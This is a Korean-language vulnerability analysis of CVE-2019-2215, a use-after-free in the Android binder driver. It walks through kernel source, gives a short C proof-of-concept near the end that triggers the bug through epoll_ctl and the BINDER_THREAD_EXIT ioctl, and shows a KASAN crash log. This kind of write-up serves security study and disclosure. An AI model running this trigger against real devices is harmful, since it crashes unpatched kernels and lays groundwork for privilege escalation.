CVE-2019-2215 Review

Intro

해당 취약점은 안드로이드 binder의 epoll_ctl 과 ioctl 간에 발생하는 UAF 취약점이다.

Vulnerability

먼저 binder의 file_operation 에 대해 살펴보자.

- drivers/android/binder.c

static const struct file_operations binder_fops = {

.owner = THIS_MODULE,

.poll = binder_poll,

.unlocked_ioctl = binder_ioctl,

.compat_ioctl = binder_ioctl,

.mmap = binder_mmap,

.open = binder_open,

.flush = binder_flush,

.release = binder_release,

};

poll 필드는 binder_poll() 함수가 등록되어 있고, unlocked_ioctl은 binder_ioctl() 함수가 등록되어있는 것을 볼 수 있다.

즉, /dev/binder에 sys_epoll_ctl을 요청하면 binder_poll() 함수가 호출되고, sys_ioctl을 요청하면 binder_ioctl() 함수가 호출된다.

먼저 binder_poll() 함수에 대해서 살펴보자.

- drivers/android/binder.c

static unsigned int binder_poll(struct file *filp,

struct poll_table_struct *wait)

{

struct binder_proc *proc = filp->private_data;

struct binder_thread *thread = NULL;

bool wait_for_proc_work;

thread = binder_get_thread(proc);

if (!thread)

return POLLERR;

binder_inner_proc_lock(thread->proc);

thread->looper |= BINDER_LOOPER_STATE_POLL;

wait_for_proc_work = binder_available_for_proc_work_ilocked(thread);

binder_inner_proc_unlock(thread->proc);

poll_wait(filp, &thread->wait, wait);

if (binder_has_work(thread, wait_for_proc_work))

return POLLIN;

return 0;

}

/* ... */

static struct binder_thread *binder_get_thread(struct binder_proc *proc)

{

struct binder_thread *thread;

struct binder_thread *new_thread;

binder_inner_proc_lock(proc);

thread = binder_get_thread_ilocked(proc, NULL);

binder_inner_proc_unlock(proc);

if (!thread) {

new_thread = kzalloc(sizeof(*thread), GFP_KERNEL);

if (new_thread == NULL)

return NULL;

binder_inner_proc_lock(proc);

thread = binder_get_thread_ilocked(proc, new_thread);

binder_inner_proc_unlock(proc);

if (thread != new_thread)

kfree(new_thread);

}

return thread;

}

binder_poll() 함수는 binder_get_thread() 함수를 호출하고, binder_get_thread() 함수는 struct binder_thread 구조체인 thread를 kzalloc()을 통해 힙에 할당한다.

그럼 sys_ioctl을 통해 호출되는 binder_ioctl() 함수를 보자.

- drivers/android/binder.c

static long binder_ioctl(struct file *filp, unsigned int cmd, unsigned long arg)

{

int ret;

struct binder_proc *proc = filp->private_data;

struct binder_thread *thread;

unsigned int size = _IOC_SIZE(cmd);

void __user *ubuf = (void __user *)arg;

/*pr_info("binder_ioctl: %d:%d %x %lx\n",

proc->pid, current->pid, cmd, arg);*/

binder_selftest_alloc(&proc->alloc);

trace_binder_ioctl(cmd, arg);

ret = wait_event_interruptible(binder_user_error_wait, binder_stop_on_user_error < 2);

if (ret)

goto err_unlocked;

thread = binder_get_thread(proc);

if (thread == NULL) {

ret = -ENOMEM;

goto err;

}

switch (cmd) {

case BINDER_WRITE_READ:

ret = binder_ioctl_write_read(filp, cmd, arg, thread);

if (ret)

goto err;

break;

case BINDER_SET_MAX_THREADS: {

int max_threads;

if (copy_from_user(&max_threads, ubuf,

sizeof(max_threads))) {

ret = -EINVAL;

goto err;

}

binder_inner_proc_lock(proc);

proc->max_threads = max_threads;

binder_inner_proc_unlock(proc);

break;

}

case BINDER_SET_CONTEXT_MGR_EXT: {

struct flat_binder_object fbo;

if (copy_from_user(&fbo, ubuf, sizeof(fbo))) {

ret = -EINVAL;

goto err;

}

ret = binder_ioctl_set_ctx_mgr(filp, &fbo);

if (ret)

goto err;

break;

}

case BINDER_SET_CONTEXT_MGR:

ret = binder_ioctl_set_ctx_mgr(filp, NULL);

if (ret)

goto err;

break;

case BINDER_THREAD_EXIT:

binder_debug(BINDER_DEBUG_THREADS, "%d:%d exit\n",

proc->pid, thread->pid);

binder_thread_release(proc, thread);

thread = NULL;

break;

case BINDER_VERSION: {

struct binder_version __user *ver = ubuf;

if (size != sizeof(struct binder_version)) {

ret = -EINVAL;

goto err;

}

if (put_user(BINDER_CURRENT_PROTOCOL_VERSION,

&ver->protocol_version)) {

ret = -EINVAL;

goto err;

}

break;

}

case BINDER_GET_NODE_INFO_FOR_REF: {

struct binder_node_info_for_ref info;

if (copy_from_user(&info, ubuf, sizeof(info))) {

ret = -EFAULT;

goto err;

}

ret = binder_ioctl_get_node_info_for_ref(proc, &info);

if (ret < 0)

goto err;

if (copy_to_user(ubuf, &info, sizeof(info))) {

ret = -EFAULT;

goto err;

}

break;

}

case BINDER_GET_NODE_DEBUG_INFO: {

struct binder_node_debug_info info;

if (copy_from_user(&info, ubuf, sizeof(info))) {

ret = -EFAULT;

goto err;

}

ret = binder_ioctl_get_node_debug_info(proc, &info);

if (ret < 0)

goto err;

if (copy_to_user(ubuf, &info, sizeof(info))) {

ret = -EFAULT;

goto err;

}

break;

}

default:

ret = -EINVAL;

goto err;

}

ret = 0;

err:

if (thread)

thread->looper_need_return = false;

wait_event_interruptible(binder_user_error_wait, binder_stop_on_user_error < 2);

if (ret && ret != -ERESTARTSYS)

pr_info("%d:%d ioctl %x %lx returned %d\n", proc->pid, current->pid, cmd, arg, ret);

err_unlocked:

trace_binder_ioctl_done(ret);

return ret;

}

여기서 우리가 봐야 할 부분은 BINDER_THREAD_EXIT 명령을 처리하는 부분이다.

BINDER_THREAD_EXIT 명령을 하면, binder_thread_release() 함수를 호출한다.

- drivers/android/binder.c

static int binder_thread_release(struct binder_proc *proc,

struct binder_thread *thread)

{

struct binder_transaction *t;

struct binder_transaction *send_reply = NULL;

int active_transactions = 0;

struct binder_transaction *last_t = NULL;

binder_inner_proc_lock(thread->proc);

/*

* take a ref on the proc so it survives

* after we remove this thread from proc->threads.

* The corresponding dec is when we actually

* free the thread in binder_free_thread()

*/

proc->tmp_ref++;

/*

* take a ref on this thread to ensure it

* survives while we are releasing it

*/

atomic_inc(&thread->tmp_ref);

rb_erase(&thread->rb_node, &proc->threads);

t = thread->transaction_stack;

if (t) {

spin_lock(&t->lock);

if (t->to_thread == thread)

send_reply = t;

}

thread->is_dead = true;

while (t) {

last_t = t;

active_transactions++;

binder_debug(BINDER_DEBUG_DEAD_TRANSACTION,

"release %d:%d transaction %d %s, still active\n",

proc->pid, thread->pid,

t->debug_id,

(t->to_thread == thread) ? "in" : "out");

if (t->to_thread == thread) {

t->to_proc = NULL;

t->to_thread = NULL;

if (t->buffer) {

t->buffer->transaction = NULL;

t->buffer = NULL;

}

t = t->to_parent;

} else if (t->from == thread) {

t->from = NULL;

t = t->from_parent;

} else

BUG();

spin_unlock(&last_t->lock);

if (t)

spin_lock(&t->lock);

}

/*

* If this thread used poll, make sure we remove the waitqueue

* from any epoll data structures holding it with POLLFREE.

* waitqueue_active() is safe to use here because we're holding

* the inner lock.

*/

/*

if ((thread->looper & BINDER_LOOPER_STATE_POLL) &&

waitqueue_active(&thread->wait)) {

wake_up_poll(&thread->wait, POLLHUP | POLLFREE);

}

*/

binder_inner_proc_unlock(thread->proc);

/*

* This is needed to avoid races between wake_up_poll() above and

* and ep_remove_waitqueue() called for other reasons (eg the epoll file

* descriptor being closed); ep_remove_waitqueue() holds an RCU read

* lock, so we can be sure it's done after calling synchronize_rcu().

*/

/*

if (thread->looper & BINDER_LOOPER_STATE_POLL)

synchronize_rcu();

*/

if (send_reply)

binder_send_failed_reply(send_reply, BR_DEAD_REPLY);

binder_release_work(proc, &thread->todo);

binder_thread_dec_tmpref(thread);

return active_transactions;

}

/* ... */

/**

* binder_thread_dec_tmpref() - decrement thread->tmp_ref

* @thread: thread to decrement

*

* A thread needs to be kept alive while being used to create or

* handle a transaction. binder_get_txn_from() is used to safely

* extract t->from from a binder_transaction and keep the thread

* indicated by t->from from being freed. When done with that

* binder_thread, this function is called to decrement the

* tmp_ref and free if appropriate (thread has been released

* and no transaction being processed by the driver)

*/

static void binder_thread_dec_tmpref(struct binder_thread *thread)

{

/*

* atomic is used to protect the counter value while

* it cannot reach zero or thread->is_dead is false

*/

binder_inner_proc_lock(thread->proc);

atomic_dec(&thread->tmp_ref);

if (thread->is_dead && !atomic_read(&thread->tmp_ref)) {

binder_inner_proc_unlock(thread->proc);

binder_free_thread(thread);

return;

}

binder_inner_proc_unlock(thread->proc);

}

/* ... */

static void binder_free_thread(struct binder_thread *thread)

{

BUG_ON(!list_empty(&thread->todo));

binder_stats_deleted(BINDER_STAT_THREAD);

binder_proc_dec_tmpref(thread->proc);

put_task_struct(thread->task);

kfree(thread);

}

binder_thread_release() 함수는 thread 에 대한 여러 필드들을 정리하고, binder_thread_dec_tmpref() 함수를 호출한다. binder_thread_dec_tmpref() 함수는 binder_free_thread() 함수를 호출하여, 할당된 thread를 free 한다.

그런데 여기서 이상한 점이 있다.

BINDER_THREAD_EXIT 명령을 처리할 때, binder_thread_release() 함수를 통해 할당된 thread를 free 하긴 하지만, thread 변수만을 NULL로 만들고, 그 외엔 별 다른 행동을 하지 않는다. 그럼 thread는 정말 다른 초기화 과정을 거치치 않아도 되는 것일까?

binder_thread 가 어디에 추가되는지 다시 살펴보자.

먼저 binder_poll() 함수를 다시 보자.

static unsigned int binder_poll(struct file *filp,

struct poll_table_struct *wait)

{

struct binder_proc *proc = filp->private_data;

struct binder_thread *thread = NULL;

bool wait_for_proc_work;

thread = binder_get_thread(proc);

if (!thread)

return POLLERR;

binder_inner_proc_lock(thread->proc);

thread->looper |= BINDER_LOOPER_STATE_POLL;

wait_for_proc_work = binder_available_for_proc_work_ilocked(thread);

binder_inner_proc_unlock(thread->proc);

poll_wait(filp, &thread->wait, wait);

if (binder_has_work(thread, wait_for_proc_work))

return POLLIN;

return 0;

}

binder_get_thread() 함수를 통해 thread를 생성하고, 이를 poll_wait 함수에 인자로 주는 것을 확인할 수 있다.

binder_poll() 함수에서 binder_get_thread() 함수를 호출 한 다음 호출하는 poll_wait() 함수를 보자.

- include/linux/poll.h

static inline void poll_wait(struct file * filp, wait_queue_head_t * wait_address, poll_table *p)

{

if (p && p->_qproc && wait_address)

p->_qproc(filp, wait_address, p);

}

binder_poll() 함수는 poll_wait() 함수를 호출하면서 thread->wait 을 인자로 주고, poll_wait 함수는 wait이라는 변수를 받아 _qproc 필드를 호출한다.

wait 변수는 binder_poll() 함수가 받는 인자인 것을 알 수 있는데, 이 인자를 어디서 받아오는지 sys_epoll_ctl를 분석해보자.

- fs/eventpoll.c

SYSCALL_DEFINE4(epoll_ctl, int, epfd, int, op, int, fd,

struct epoll_event __user *, event)

{

int error;

int full_check = 0;

struct fd f, tf;

struct eventpoll *ep;

struct epitem *epi;

struct epoll_event epds;

struct eventpoll *tep = NULL;

error = -EFAULT;

if (ep_op_has_event(op) &&

copy_from_user(&epds, event, sizeof(struct epoll_event)))

goto error_return;

error = -EBADF;

f = fdget(epfd);

if (!f.file)

goto error_return;

/* Get the "struct file *" for the target file */

tf = fdget(fd);

if (!tf.file)

goto error_fput;

/* The target file descriptor must support poll */

error = -EPERM;

if (!tf.file->f_op->poll)

goto error_tgt_fput;

/* Check if EPOLLWAKEUP is allowed */

if (ep_op_has_event(op))

ep_take_care_of_epollwakeup(&epds);

/*

* We have to check that the file structure underneath the file descriptor

* the user passed to us _is_ an eventpoll file. And also we do not permit

* adding an epoll file descriptor inside itself.

*/

error = -EINVAL;

if (f.file == tf.file || !is_file_epoll(f.file))

goto error_tgt_fput;

/*

* epoll adds to the wakeup queue at EPOLL_CTL_ADD time only,

* so EPOLLEXCLUSIVE is not allowed for a EPOLL_CTL_MOD operation.

* Also, we do not currently supported nested exclusive wakeups.

*/

if (ep_op_has_event(op) && (epds.events & EPOLLEXCLUSIVE)) {

if (op == EPOLL_CTL_MOD)

goto error_tgt_fput;

if (op == EPOLL_CTL_ADD && (is_file_epoll(tf.file) ||

(epds.events & ~EPOLLEXCLUSIVE_OK_BITS)))

goto error_tgt_fput;

}

/*

* At this point it is safe to assume that the "private_data" contains

* our own data structure.

*/

ep = f.file->private_data;

/*

* When we insert an epoll file descriptor, inside another epoll file

* descriptor, there is the change of creating closed loops, which are

* better be handled here, than in more critical paths. While we are

* checking for loops we also determine the list of files reachable

* and hang them on the tfile_check_list, so we can check that we

* haven't created too many possible wakeup paths.

*

* We do not need to take the global 'epumutex' on EPOLL_CTL_ADD when

* the epoll file descriptor is attaching directly to a wakeup source,

* unless the epoll file descriptor is nested. The purpose of taking the

* 'epmutex' on add is to prevent complex toplogies such as loops and

* deep wakeup paths from forming in parallel through multiple

* EPOLL_CTL_ADD operations.

*/

mutex_lock_nested(&ep->mtx, 0);

if (op == EPOLL_CTL_ADD) {

if (!list_empty(&f.file->f_ep_links) ||

is_file_epoll(tf.file)) {

full_check = 1;

mutex_unlock(&ep->mtx);

mutex_lock(&epmutex);

if (is_file_epoll(tf.file)) {

error = -ELOOP;

if (ep_loop_check(ep, tf.file) != 0) {

clear_tfile_check_list();

goto error_tgt_fput;

}

} else

list_add(&tf.file->f_tfile_llink,

&tfile_check_list);

mutex_lock_nested(&ep->mtx, 0);

if (is_file_epoll(tf.file)) {

tep = tf.file->private_data;

mutex_lock_nested(&tep->mtx, 1);

}

}

}

/*

* Try to lookup the file inside our RB tree, Since we grabbed "mtx"

* above, we can be sure to be able to use the item looked up by

* ep_find() till we release the mutex.

*/

epi = ep_find(ep, tf.file, fd);

error = -EINVAL;

switch (op) {

case EPOLL_CTL_ADD:

if (!epi) {

epds.events |= POLLERR | POLLHUP;

error = ep_insert(ep, &epds, tf.file, fd, full_check);

} else

error = -EEXIST;

if (full_check)

clear_tfile_check_list();

break;

case EPOLL_CTL_DEL:

if (epi)

error = ep_remove(ep, epi);

else

error = -ENOENT;

break;

case EPOLL_CTL_MOD:

if (epi) {

if (!(epi->event.events & EPOLLEXCLUSIVE)) {

epds.events |= POLLERR | POLLHUP;

error = ep_modify(ep, epi, &epds);

}

} else

error = -ENOENT;

break;

}

if (tep != NULL)

mutex_unlock(&tep->mtx);

mutex_unlock(&ep->mtx);

error_tgt_fput:

if (full_check)

mutex_unlock(&epmutex);

fdput(tf);

error_fput:

fdput(f);

error_return:

return error;

}

먼저 sys_epoll_ctl을 호출하면 여러 검사를 거친 후 커맨드에 따라 요청을 처리하는 것을 알 수 있다. 이 때 우리가 봐야 할 곳은 EPOLL_CTL_ADD 명령어이다.

EPOLL_CTL_ADD 명령을 하면 ep_insert() 함수가 호출된다.

- fs/eventpoll.c

static int ep_insert(struct eventpoll *ep, struct epoll_event *event,

struct file *tfile, int fd, int full_check)

{

int error, revents, pwake = 0;

unsigned long flags;

long user_watches;

struct epitem *epi;

struct ep_pqueue epq;

user_watches = atomic_long_read(&ep->user->epoll_watches);

if (unlikely(user_watches >= max_user_watches))

return -ENOSPC;

if (!(epi = kmem_cache_alloc(epi_cache, GFP_KERNEL)))

return -ENOMEM;

/* Item initialization follow here ... */

INIT_LIST_HEAD(&epi->rdllink);

INIT_LIST_HEAD(&epi->fllink);

INIT_LIST_HEAD(&epi->pwqlist);

epi->ep = ep;

ep_set_ffd(&epi->ffd, tfile, fd);

epi->event = *event;

epi->nwait = 0;

epi->next = EP_UNACTIVE_PTR;

if (epi->event.events & EPOLLWAKEUP) {

error = ep_create_wakeup_source(epi);

if (error)

goto error_create_wakeup_source;

} else {

RCU_INIT_POINTER(epi->ws, NULL);

}

/* Initialize the poll table using the queue callback */

epq.epi = epi;

init_poll_funcptr(&epq.pt, ep_ptable_queue_proc);

/*

* Attach the item to the poll hooks and get current event bits.

* We can safely use the file* here because its usage count has

* been increased by the caller of this function. Note that after

* this operation completes, the poll callback can start hitting

* the new item.

*/

revents = ep_item_poll(epi, &epq.pt);

/*

* We have to check if something went wrong during the poll wait queue

* install process. Namely an allocation for a wait queue failed due

* high memory pressure.

*/

error = -ENOMEM;

if (epi->nwait < 0)

goto error_unregister;

/* Add the current item to the list of active epoll hook for this file */

spin_lock(&tfile->f_lock);

list_add_tail_rcu(&epi->fllink, &tfile->f_ep_links);

spin_unlock(&tfile->f_lock);

/*

* Add the current item to the RB tree. All RB tree operations are

* protected by "mtx", and ep_insert() is called with "mtx" held.

*/

ep_rbtree_insert(ep, epi);

/* now check if we've created too many backpaths */

error = -EINVAL;

if (full_check && reverse_path_check())

goto error_remove_epi;

/* We have to drop the new item inside our item list to keep track of it */

spin_lock_irqsave(&ep->lock, flags);

/* record NAPI ID of new item if present */

ep_set_busy_poll_napi_id(epi);

/* If the file is already "ready" we drop it inside the ready list */

if ((revents & event->events) && !ep_is_linked(&epi->rdllink)) {

list_add_tail(&epi->rdllink, &ep->rdllist);

ep_pm_stay_awake(epi);

/* Notify waiting tasks that events are available */

if (waitqueue_active(&ep->wq))

wake_up_locked(&ep->wq);

if (waitqueue_active(&ep->poll_wait))

pwake++;

}

spin_unlock_irqrestore(&ep->lock, flags);

atomic_long_inc(&ep->user->epoll_watches);

/* We have to call this outside the lock */

if (pwake)

ep_poll_safewake(&ep->poll_wait);

return 0;

error_remove_epi:

spin_lock(&tfile->f_lock);

list_del_rcu(&epi->fllink);

spin_unlock(&tfile->f_lock);

rb_erase_cached(&epi->rbn, &ep->rbr);

error_unregister:

ep_unregister_pollwait(ep, epi);

/*

* We need to do this because an event could have been arrived on some

* allocated wait queue. Note that we don't care about the ep->ovflist

* list, since that is used/cleaned only inside a section bound by "mtx".

* And ep_insert() is called with "mtx" held.

*/

spin_lock_irqsave(&ep->lock, flags);

if (ep_is_linked(&epi->rdllink))

list_del_init(&epi->rdllink);

spin_unlock_irqrestore(&ep->lock, flags);

wakeup_source_unregister(ep_wakeup_source(epi));

error_create_wakeup_source:

kmem_cache_free(epi_cache, epi);

return error;

}

우리는 여기서 init_poll_funcptr() 과 ep_item_poll() 함수만 중점적으로 보자.

- include/linux/poll.h

static inline void init_poll_funcptr(poll_table *pt, poll_queue_proc qproc)

{

pt->_qproc = qproc;

pt->_key = ~0UL; /* all events enabled */

}

- fs/eventpoll.c

static inline unsigned int ep_item_poll(struct epitem *epi, poll_table *pt)

{

pt->_key = epi->event.events;

return epi->ffd.file->f_op->poll(epi->ffd.file, pt) & epi->event.events;

}

먼저 init_poll_funcptr() 함수에서 epq.pt->_qproc 을 ep_ptable_queue_proc() 함수의 포인터로 초기화 하고, ep_item_poll() 함수에서 epi->ffd.file->f_op->poll() 을 호출한다.

이 때 위의 함수 포인터는 /dev/binder의 file_operations 구조체이고, 즉 호출되는 함수는 binder_poll() 함수이다. 그리고 그 함수의 두번째 인자로는 epq.pt를 주는데, 이는 위에서 초기화 했던 ep_ptable_queue_proc() 함수의 포인터이다.

다시 돌아와서 binder_poll()에서 호출하는 poll_wait() 함수를 보자

static inline void poll_wait(struct file * filp, wait_queue_head_t * wait_address, poll_table *p)

{

if (p && p->_qproc && wait_address)

p->_qproc(filp, wait_address, p);

}

여기서 호출되는 p->_qproc() 함수는 ep_ptable_queue_proc() 함수라는 것을 알 수 있다.

그럼 이제 정확히 ep_ptable_queue_proc() 함수가 어떤 일을 하는 지 확인해보자.

/*

* This is the callback that is used to add our wait queue to the

* target file wakeup lists.

*/

static void ep_ptable_queue_proc(struct file *file, wait_queue_head_t *whead,

poll_table *pt)

{

struct epitem *epi = ep_item_from_epqueue(pt);

struct eppoll_entry *pwq;

if (epi->nwait >= 0 && (pwq = kmem_cache_alloc(pwq_cache, GFP_KERNEL))) {

init_waitqueue_func_entry(&pwq->wait, ep_poll_callback);

pwq->whead = whead;

pwq->base = epi;

if (epi->event.events & EPOLLEXCLUSIVE)

add_wait_queue_exclusive(whead, &pwq->wait);

else

add_wait_queue(whead, &pwq->wait);

list_add_tail(&pwq->llink, &epi->pwqlist);

epi->nwait++;

} else {

/* We have to signal that an error occurred */

epi->nwait = -1;

}

}

pwq를 초기화 하고, ep_item_from_epqueue() 함수를 통해 가져온 struct epitem 구조체인 epi의 pwqlist 에 추가하는 것을 알 수 있다.

이 때 struct eppoll_entry 구조체인 pwq의 whead 필드는 인자로 받은 binder_thread 의 wait 필드로 저장된다.

그리고 add_wait_queue_exclusive() 함수를 통해 pwd->wait 필드 역시 binder_thread->wait인 whead로 저장한다.



이를 간단히 그림으로 나타내면 다음과 같다.

binder_release() 함수에서는 binder_thread를 free 하고나서 위의 포인터 들에 대해선 초기화를 해주지 않는다. 즉 dangling pointer 가 존재하는 것은 확실하다!

그렇다면 이 초기화되지 않은 dangling pointer에 접근하는 방법은 무엇일까.

epoll_ctl() 함수는 EPOLL_CTL_ADD 명령 외에 EPOLL_CTL_DEL 명령어도 존재한다. 이 함수는 ep_remove() 함수를 호출한다.

case EPOLL_CTL_DEL:

if (epi)

error = ep_remove(ep, epi);

else

error = -ENOENT;

break;

ep_remove() 함수에 대해 살펴보자.

- fs/eventpoll.c

/*

* Removes a "struct epitem" from the eventpoll RB tree and deallocates

* all the associated resources. Must be called with "mtx" held.

*/

static int ep_remove(struct eventpoll *ep, struct epitem *epi)

{

unsigned long flags;

struct file *file = epi->ffd.file;

/*

* Removes poll wait queue hooks. We _have_ to do this without holding

* the "ep->lock" otherwise a deadlock might occur. This because of the

* sequence of the lock acquisition. Here we do "ep->lock" then the wait

* queue head lock when unregistering the wait queue. The wakeup callback

* will run by holding the wait queue head lock and will call our callback

* that will try to get "ep->lock".

*/

ep_unregister_pollwait(ep, epi);

/* Remove the current item from the list of epoll hooks */

spin_lock(&file->f_lock);

list_del_rcu(&epi->fllink);

spin_unlock(&file->f_lock);

rb_erase_cached(&epi->rbn, &ep->rbr);

spin_lock_irqsave(&ep->lock, flags);

if (ep_is_linked(&epi->rdllink))

list_del_init(&epi->rdllink);

spin_unlock_irqrestore(&ep->lock, flags);

wakeup_source_unregister(ep_wakeup_source(epi));

/*

* At this point it is safe to free the eventpoll item. Use the union

* field epi->rcu, since we are trying to minimize the size of

* 'struct epitem'. The 'rbn' field is no longer in use. Protected by

* ep->mtx. The rcu read side, reverse_path_check_proc(), does not make

* use of the rbn field.

*/

call_rcu(&epi->rcu, epi_rcu_free);

atomic_long_dec(&ep->user->epoll_watches);

return 0;

}

ep_remove() 함수는 ep_unregister_pollwait() 함수를 호출한다. 이떄 인자는 struct epitem인 epi를 전달한다.

- fs/eventpoll.c

/*

* This function unregisters poll callbacks from the associated file

* descriptor. Must be called with "mtx" held (or "epmutex" if called from

* ep_free).

*/

static void ep_unregister_pollwait(struct eventpoll *ep, struct epitem *epi)

{

struct list_head *lsthead = &epi->pwqlist;

struct eppoll_entry *pwq;

while (!list_empty(lsthead)) {

pwq = list_first_entry(lsthead, struct eppoll_entry, llink);

list_del(&pwq->llink);

ep_remove_wait_queue(pwq);

kmem_cache_free(pwq_cache, pwq);

}

}

ep_unregister_pollwait() 함수는 list_first_entry()를 통해 pwq를 가져오고, ep_remove_wait_queue() 함수를 호출하여 pwq를 인자로 가져온다.

- fs/eventpoll.c

static void ep_remove_wait_queue(struct eppoll_entry *pwq)

{

wait_queue_head_t *whead;

rcu_read_lock();

/*

* If it is cleared by POLLFREE, it should be rcu-safe.

* If we read NULL we need a barrier paired with

* smp_store_release() in ep_poll_callback(), otherwise

* we rely on whead->lock.

*/

whead = smp_load_acquire(&pwq->whead);

if (whead)

remove_wait_queue(whead, &pwq->wait);

rcu_read_unlock();

}

ep_remove_wait_queue() 함수는 remove_wait_queue() 함수를 호출하고 인자로 pwq->wait을 넘겨준다.

이때 만약 전에 binder에 epoll_ctl() 함수로 EPOLL_CTL_ADD 을 요청했다면 binder_thread의 wait 피트가 인자로 넘어갈 것이다.

- kernel/sched/wait.c

void remove_wait_queue(struct wait_queue_head *wq_head, struct wait_queue_entry *wq_entry)

{

unsigned long flags;

spin_lock_irqsave(&wq_head->lock, flags);

__remove_wait_queue(wq_head, wq_entry);

spin_unlock_irqrestore(&wq_head->lock, flags);

}

EXPORT_SYMBOL(remove_wait_queue);

- include/linux/wait.h

static inline void

__remove_wait_queue(struct wait_queue_head *wq_head, struct wait_queue_entry *wq_entry)

{

list_del(&wq_entry->entry);

}

그리고 remove_wait_queue()는 list_del() 함수를 통해 wait 필드를 list_del 한다.

근데 만약 epoll_ctl 로 EPOLL_CTL_DEL 을 요청하기 이전에 binder 에 ioctl 로 BINDER_THREAD_EXIT 명령을 줘 binder_thread를 free 한다면, 생성된 dangling chunk 에 접근하게 되어 UAF 를 트리거 할 수 있게 되는것이다!

그럼 이 코드를 실제로 트리거 해보자.

#include <fcntl.h>

#include <sys/epoll.h>

#include <sys/ioctl.h>

#include <stdio.h>

#define BINDER_THREAD_EXIT 0x40046208

int main() {

int fd, epfd;

struct epoll_event event = {.events = EPOLLIN};

fd = open("/dev/binder", O_RDONLY);

epfd = epoll_create(1000);

epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);

ioctl(fd, BINDER_THREAD_EXIT, NULL);

epoll_ctl(epfd, EPOLL_CTL_DEL, fd, &event)

}

먼저 epoll_create() 함수로 event poll fd 를 만들어준다. 그 뒤 epoll_ctl() 로 EPOLL_CTL_ADD 를 요청해 binder_thread를 생성한 뒤 ioctl로 BINDER_THREAD_EXIT 을 요청해 생성된 binder_thread를 free 해 dangling chunk 를 만든다. 그 뒤 epoll_ctl() 로 EPOLL_CTF_DEL을 요청해 dangling chunk에 접근하면 된다.

해당 코드를 컴파일하여 KASAN 이 적용된 커널에서 돌려보았다.

[ 189.587536] BUG: KASAN: use-after-free in _raw_spin_lock_irqsave+0x2e/0x52

[ 189.589467] Write of size 4 at addr ffff888052d465c8 by task exploit/6603

[ 189.591403]

[ 189.591886] CPU: 0 PID: 6603 Comm: exploit Tainted: G W 4.14.150+ #2

[ 189.592314] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS rel-1.11.1-0-g0551a4be2c-prebuilt.qemu-project.org 04/01/2014

[ 189.592314] Call Trace:

[ 189.592314] dump_stack+0x93/0xcd

[ 189.592314] print_address_description+0x6f/0x233

[ 189.592314] ? _raw_spin_lock_irqsave+0x2e/0x52

[ 189.592314] __kasan_report+0x138/0x17e

[ 189.592314] ? _raw_spin_lock_irqsave+0x2e/0x52

[ 189.592314] kasan_report+0x16/0x1b

[ 189.592314] check_memory_region+0x12f/0x135

[ 189.592314] kasan_check_write+0x18/0x1a

[ 189.592314] _raw_spin_lock_irqsave+0x2e/0x52

[ 189.592314] remove_wait_queue+0x1c/0xd8

[ 189.592314] ep_unregister_pollwait.constprop.0+0x11b/0x14b

[ 189.592314] ep_remove+0x45/0x1d9

[ 189.592314] SyS_epoll_ctl+0x152f/0x1840

[ 189.592314] ? ioctl_preallocate+0x1a7/0x1a7

[ 189.592314] ? SyS_epoll_create+0x3a/0x3a

[ 189.592314] ? security_file_ioctl+0x67/0xa4

[ 189.592314] ? prepare_exit_to_usermode+0x22d/0x239

[ 189.592314] do_syscall_64+0x1d4/0x216

[ 189.592314] ? prepare_exit_to_usermode+0x22d/0x239

[ 189.592314] ? SyS_epoll_create+0x3a/0x3a

[ 189.592314] entry_SYSCALL_64_after_hwframe+0x3d/0xa2

[ 189.592314] RIP: 0033:0x23616a

[ 189.592314] RSP: 002b:00007ffdc7afaf88 EFLAGS: 00000206 ORIG_RAX: 00000000000000e9

[ 189.592314] RAX: ffffffffffffffda RBX: 00000000002adfb8 RCX: 000000000023616a

[ 189.592314] RDX: 0000000000000003 RSI: 0000000000000002 RDI: 0000000000000004

[ 189.592314] RBP: 00007ffdc7afafb0 R08: 0000000000204543 R09: 0000000000000000

[ 189.592314] R10: 00007ffdc7afaf98 R11: 0000000000000206 R12: 0000000000000001

[ 189.592314] R13: 00007ffdc7afb0a8 R14: 0000000000222160 R15: 00007ffdc7afb080

[ 189.592314]

[ 189.592314] Allocated by task 6603:

[ 189.592314] save_stack_trace+0x1a/0x1c

[ 189.592314] save_stack+0x44/0xab

[ 189.592314] __kasan_kmalloc.constprop.0+0x8f/0xa1

[ 189.592314] kasan_kmalloc+0xd/0xf

[ 189.592314] __kmalloc+0x170/0x199

[ 189.592314] kzalloc.constprop.0+0x1c/0x1e

[ 189.592314] binder_get_thread+0x15e/0x63f

[ 189.592314] binder_poll+0x51/0x1cb

[ 189.592314] ep_item_poll+0xd7/0x10e

[ 189.592314] SyS_epoll_ctl+0xd4a/0x1840

[ 189.592314] do_syscall_64+0x1d4/0x216

[ 189.592314] entry_SYSCALL_64_after_hwframe+0x3d/0xa2

[ 189.592314] 0xffffffffffffffff

[ 189.592314]

[ 189.592314] Freed by task 6603:

[ 189.592314] save_stack_trace+0x1a/0x1c

[ 189.592314] save_stack+0x44/0xab

[ 189.592314] __kasan_slab_free+0x10b/0x12f

[ 189.592314] kasan_slab_free+0x12/0x14

[ 189.592314] slab_free_freelist_hook+0xb9/0x105

[ 189.592314] kfree+0x102/0x196

[ 189.592314] binder_thread_dec_tmpref+0x1b0/0x1ee

[ 189.592314] binder_thread_release+0x3dd/0x3ef

